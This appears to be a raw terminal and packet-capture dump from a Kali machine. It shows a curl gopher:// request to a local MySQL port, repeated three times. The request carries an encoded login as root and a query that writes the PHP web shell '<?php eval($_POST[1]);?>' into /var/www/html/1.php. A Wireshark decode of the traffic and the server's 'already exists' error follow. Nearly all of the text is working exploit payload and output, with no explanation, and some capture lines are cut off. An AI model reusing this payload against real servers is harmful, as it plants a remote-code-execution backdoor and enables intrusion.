 1%45%00%00%00%03%73%65%6c%65%63%74%20%27%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%31%5d%29%
3b%3f%3e%27%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%27%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%31%2e
%70%68%70%27 --output -
[
^[[6~^C
root@kali:~/桌面# curl gopher://127.0.0.1:3306/_%ba%00%00%01%84%a6%9f%20%00%00%00%01%2d%00%00%00%00%00%0
0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%07%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%
65%5f%70%61%73%73%77%6f%72%64%00%7d%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65
%0a%6c%69%62%6d%61%72%69%61%64%62%04%5f%70%69%64%04%32%36%31%30%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%
69%6f%6e%05%33%2e%30%2e%39%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%
6e%61%6d%65%05%6d%79%73%71%6c%0c%5f%73%65%72%76%65%72%5f%68%6f%73%74%09%31%32%37%2e%30%2e%30%2e%31%21%00
%00%00%03%73%65%6c%65%63%74%20%40%40%76%65%72%73%69%6f%6e%5f%63%6f%6d%6d%65%6e%74%20%6c%69%6d%69%74%20%3
1%45%00%00%00%03%73%65%6c%65%63%74%20%27%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%31%5d%29%
3b%3f%3e%27%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%27%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%31%2e
%70%68%70%27 --output -
[
^C
root@kali:~/桌面# curl gopher://127.0.0.1:3306/_%ba%00%00%01%84%a6%9f%20%00%00%00%01%2d%00%00%00%00%00%0
0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%07%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%
65%5f%70%61%73%73%77%6f%72%64%00%7d%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65
%0a%6c%69%62%6d%61%72%69%61%64%62%04%5f%70%69%64%04%32%36%31%30%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%
69%6f%6e%05%33%2e%30%2e%39%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%
6e%61%6d%65%05%6d%79%73%71%6c%0c%5f%73%65%72%76%65%72%5f%68%6f%73%74%09%31%32%37%2e%30%2e%30%2e%31%21%00
%00%00%03%73%65%6c%65%63%74%20%40%40%76%65%72%73%69%6f%6e%5f%63%6f%6d%6d%65%6e%74%20%6c%69%6d%69%74%20%3
1%45%00%00%00%03%73%65%6c%65%63%74%20%27%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%31%5d%29%
3b%3f%3e%27%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%27%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%31%2e
%70%68%70%27 --output -
[
^C
tcp.stream eq 1
No. Time
13 0.618779
14 0.618806
15 0.618808
16 0.620125
17 0.620128
18 0.620258
19 0.620261
20 22.29228
21 22.29239
22 22.29240
Frame 16: 159 b
Ethernet II, Sr
Internet Protoc
Transmission Co
MySQL Protocol
MySQL Protocol
MySQL Protocol
MySQL Protocol
MySQL Protocol
.......
....-.......................root..mysql_native_password.}._os.Linux
._client_name
libmariadb._pid.2610._client_version.3.0.9
_platform.x86_64.program_name.mysql._server_host
127.0.0.1!....select @@version_comment limit 1E....select '<?php
eval($_POST[1]);?>' into outfile '/var/www/html/1.php'
[...
5.5.5-10.3.14-MariaDB-1.-..._NGZpEHv...-...............;b^1v"BeXi)
+.mysql_native_password.................'....def....@@version_comme
nt..-.X......'................Debian buildd-unstable.........
2....>.#HY000File '/var/www/html/1.php' already exists